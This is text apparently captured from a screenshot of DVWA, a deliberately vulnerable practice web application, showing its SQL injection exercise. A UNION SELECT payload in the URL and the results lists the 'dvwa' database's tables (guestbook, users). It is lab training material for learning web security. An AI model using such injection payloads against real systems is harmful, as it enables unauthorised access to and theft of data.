 Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/?id=1%27+UNION+SELECT+1%2Ctable_name+from+information_schema.tables+where+table_schema%3D%27dvwa%27%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT 1,table_name from information_schema.tables where table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,table_name from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1,table_name from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/